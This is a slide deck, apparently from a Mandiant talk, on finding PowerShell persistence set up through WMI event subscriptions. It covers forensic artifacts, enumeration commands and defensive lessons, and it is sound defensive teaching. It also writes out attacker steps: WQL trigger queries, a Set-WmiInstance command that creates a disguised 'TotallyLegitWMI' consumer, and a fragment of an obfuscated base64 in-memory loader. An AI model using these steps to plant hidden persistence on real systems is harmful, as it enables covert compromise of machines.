

### PowerShell Persistence

#### Scenario:

Attacker configures system to load malicious PowerShell code upon startup or user logon

- What are common PowerShell persistence mechanisms?
- How to find them?





# Common Techniques

- Registry "autorun" keys
- Scheduled tasks
- User "startup" folders
- Easy to detect
  - Autorun review
  - Registry timeline analysis
  - File system timeline analysis
  - Event log review





### Persistence via WMI

Use WMI to automatically launch PowerShell upon a common event

Set-WmiInstance

Set-WmiInstance

Set-WmiInstance

Namespace: "root\subscription"

**EventFilter** 

Filter name, event query

CommandLineEventConsumer

Consumer name, path to powershell.exe

FilterToConsumerBinding

Filter name, consumer name



#### **Event Filters**

Query that causes the consumer to trigger

```
SELECT * FROM __InstanceModificationEvent WITHIN 60 WHERE
TargetInstance ISA 'Win32_PerfFormattedData_PerfOS_System'
AND TargetInstance.SystemUpTime >= 240 AND
TargetInstance.SystemUpTime < 325</pre>
```

#### Run within minutes of startup

```
SELECT * FROM __InstanceModificationEvent WITHIN 60 WHERE TargetInstance ISA 'Win32_LocalTime' AND TargetInstance.Hour = 12 AND TargetInstance.Minute = 00 GROUP WITHIN 60
```

Run at 12:00



#### **Event Consumers**

- Launch "PowerShell.exe" when triggered by filter
- Where does the evil PS code load from?

```
Set-WmiInstance -Namespace "root\subscription" -Class
'CommandLineEventConsumer' -Arguments
@{ name='TotallyLegitWMI';CommandLineTemplate="$($Env:SystemRoot)
\System32\WindowsPowerShell\v1.0\powershell.exe -
NonInteractive";RunInteractively='false'}
```

Added to Consumer Command-Line Arguments (length limit, code must be base64'd)



# Enumerating WMI Objects with PowerShell

- Get-WMIObject -Namespace root\Subscription-Class EventFilter
- Get-WMIObject -Namespace root\Subscription-Class EventConsumer
- Get-WMIObject -Namespace root\Subscription-Class \_\_FilterToConsumerBinding



# PS WMI Evidence: File System

```
C:\windows\system32\wbem\repository
      LastWriteTime
                        Length Name
                                                  WBEM repository
                                                    files changed
6/18/2014
                       4628480 INDEX.BTR
6/18/2014
           5:11 PM
                         51684 MAPPING1.MAP
                                                      (common)
6/18/2014
                         51684 MAPPING2.MAP
6/18/2014
           8:32 PM
                        51684 MAPPING3.MAP
6/18/2014
                     15777792 OBJECTS.DATA
```

```
O01B9021 CommandLineEventConsumer.Name="TotallyLegitWMI"

001B9072 __EventFilter.Name="TotallyLegitWMI"

001B9570 __EventFilter

001B959F root\CimV2

001B95AB Updater

001B95B4 SELECT * FROM __InstanceModificationEvent WITHIN 60 WHERE Ta

AND TargetInstance.Minute = 00 GROUP WITHIN 60

001B976A CommandLineEventConsumer

001B9784 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -N
```

Global or per-user

"profile.ps1" changed

(if used to store code)

sal a New-Object;iex(a IO.StreamReader((a IO.Compression.DeflateStream([IO.MemoryStream]

[Convert]::FromBase64String('7L0HYBxJliUmL 23Ke39K9UrX4HShCIBgEyTYkEA...



# PS WMI Evidence: Registry

| Key                                                                               | Value | Data  |
|-----------------------------------------------------------------------------------|-------|-------|
| HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\WBEM \ESS\//./root/CIMV2\Win32ClockProvider | [N/A] | [N/A] |
| Key Last Modified                                                                 |       |       |
| 06/04/14 01:30:03 UTC                                                             |       |       |

Created only when setting a time-based WMI filter (many other types of triggers may be used)



### PS WMI Evidence: Other Sources

- SysInternals AutoRuns v12
- Memory: WMI filter & consumer names
  - svchost.exe (WinMgmt service)
  - WmiPrvse.exe
- Event logs: WMI Trace

```
CorrelationId = {00000000-BBA8-0000-BEBD-48D9848DCF01}; GroupOperationId = 2971;
OperationId = 2972; Operation = Start IWbemServices::PutInstance - root\subscription :
CommandLineEventConsumer.Name="TotallyLegitWMI"; ClientMachine = User = ClientProcessId = 3348; NamespaceName = \lambda.\root\subscription

Log Name: Microsoft-Windows-WMI-Activity/Trace
Source: WMI-Activity Logged: 6/21/2014 3:56:30 PM
Event ID: 11 Task Category: None
```





### Other Sources of Evidence

- Refer to whitepaper
- Prefetch for "PowerShell.exe"
  - Local execution only
  - Scripts in Accessed File list
- Registry
  - "ExecutionPolicy" setting
- Network traffic analysis (WinRM)
  - Port 5985 (HTTP) / port 5986 (HTTPS)
  - Payload always encrypted
  - Identify anomalous netflows

POWERSHELL.EXE-59FC8F3D.pf







### Lessons Learned

- Upgrade and enable Module Logging if possible
- Baseline legitimate PowerShell usage
  - ExecutionPolicy setting
  - Script naming conventions, paths
  - Remoting enabled?
  - Which users?
  - Common source / destination systems
- Recognize artifacts of anomalous usage



# Acknowledgements

- Matt Graeber
- Joseph Bialek
- Chris Campbell
- Lee Holmes
- David Wyatt

- David Kennedy
- Josh Kelley
- All the other PowerShell authors, hackers, and researchers!



### Questions?

ryan.kazanciyan@mandiant.com @ryankaz42

matt.hastings@mandiant.com @HastingsVT

